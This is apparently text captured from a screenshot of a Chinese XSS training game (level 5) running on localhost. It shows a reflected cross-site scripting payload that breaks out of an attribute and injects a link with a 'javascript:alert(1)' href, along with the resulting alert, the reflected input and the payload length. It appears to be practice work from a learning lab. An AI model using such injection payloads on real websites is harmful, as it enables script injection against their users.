 127.0.0.1/xssgame/level5.php?keyword=">+<a+href%3D"javascript%3Aalert%281%29">点我就过关<%2Fa>&submit=搜索
应用 李哥 网络安全 文献阅读 恶意代码 java niu 信安作品赛 blog 其他书签
127.0.0.1 显示
哎哟 不错哦！
确定 取消
没有找到和"> <a href="javascript:alert(1)">点我就过关</a>相关的结果.
点我就过关"> 搜索
是的 我变了
payload的长度:52